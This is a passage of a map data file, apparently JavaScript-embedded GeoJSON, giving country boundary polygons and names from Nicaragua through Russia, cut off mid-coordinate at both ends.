967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]]}},{type:"Feature",id:"NIC",properties:{name:"Nicaragua"},geometry:{type:"Polygon",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]]}},{type:"Feature",id:"NLD",properties:{name:"Netherlands"},geometry:{type:"Polygon",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]]}},{type:"Feature",id:"NOR",properties:{name:"Norway"},geometry:{type:"MultiPolygon",coordinates:[[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]]]}},{type:"Feature",id:"NPL",properties:{name:"Nepal"},geometry:{type:"Polygon",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]]}},{type:"Feature",id:"NZL",properties:{name:"New Zealand"},geometry:{type:"MultiPolygon",coordinates:[[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]]]}},{type:"Feature",id:"OMN",properties:{name:"Oman"},geometry:{type:"MultiPolygon",coordinates:[[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]]]}},{type:"Feature",id:"PAK",properties:{name:"Pakistan"},geometry:{type:"Polygon",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]]}},{type:"Feature",id:"PAN",properties:{name:"Panama"},geometry:{type:"Polygon",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]]}},{type:"Feature",id:"PER",properties:{name:"Peru"},geometry:{type:"Polygon",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]]}},{type:"Feature",id:"PHL",properties:{name:"Philippines"},geometry:{type:"MultiPolygon",coordinates:[[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]]]}},{type:"Feature",id:"PNG",properties:{name:"Papua New Guinea"},geometry:{type:"MultiPolygon",coordinates:[[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]]]}},{type:"Feature",id:"POL",properties:{name:"Poland"},geometry:{type:"Polygon",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]]}},{type:"Feature",id:"PRI",properties:{name:"Puerto Rico"},geometry:{type:"Polygon",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]]}},{type:"Feature",id:"PRK",properties:{name:"North Korea"},geometry:{type:"Polygon",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]]}},{type:"Feature",id:"PRT",properties:{name:"Portugal"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]]}},{type:"Feature",id:"PRY",properties:{name:"Paraguay"},geometry:{type:"Polygon",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]]}},{type:"Feature",id:"QAT",properties:{name:"Qatar"},geometry:{type:"Polygon",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]]}},{type:"Feature",id:"ROU",properties:{name:"Romania"},geometry:{type:"Polygon",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]]}},{type:"Feature",id:"RUS",properties:{name:"Russia"},geometry:{type:"MultiPolygon",coordinates:[[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.5812